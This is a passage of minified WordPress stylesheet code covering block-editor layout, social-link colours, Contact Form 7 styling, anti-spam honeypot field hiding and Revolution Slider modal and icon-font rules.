img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;margin-left:0;margin-right:0;min-width:3em;border:1px solid #949494;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{box-sizing:border-box;padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center;justify-content:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-email-encoder{position:relative}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.rs-p-wp-fix{display:none!important;margin:0!important;height:0px!important}#debungcontrolls{z-index:100000;position:fixed;bottom:0;width:100%;height:auto;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box}rs-debug{z-index:100000;position:fixed;top:0;width:300px;height:300px;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box;color:#fff;font-size:10px;line-height:13px;overflow:scroll}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullwidth,rs-modal.rs-modal-fullscreen{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:transparent;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.debugtimeline{width:100%;height:10px;position:relative;display:block;margin-bottom:3px;display:none;white-space:nowrap;box-sizing:border-box}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:'revicons';src:url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class^="fa-"],rs-module i[class*=" fa-"],.rb-modal-wrapper i[class^="fa-"],.rb-modal-wrapper i[class*=" fa-"],#waitaminute i[class^="fa-"],#waitaminute i[class*=" fa-"],#objectlibrary i[class^="fa-"],#objectlibrary i[class*=" fa-"],#rs_overview i[class^="fa-"],#rs_overview i[class*=" fa-"],#rs_overview_menu i[class^="fa-"],#rs_overview_menu i[class*=" fa-"],#builderView i[class^="fa-"],#builderView i[class*=" fa-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class^="fa-"]:before,rs-module [class*=" fa-"]:before,.rb-modal-wrapper [class^="fa-"]:before,.rb-modal-wrapper [class*=" fa-"]:before,#rs_overview [class^="fa-"]:before,#rs_overview [class*=" fa-"]:before,#objectlibrary [class^="fa-"]:before,#objectlibrary [class*=" fa-"]:before,#waitaminute [class^="fa-"]:before,#waitaminute [class*=" 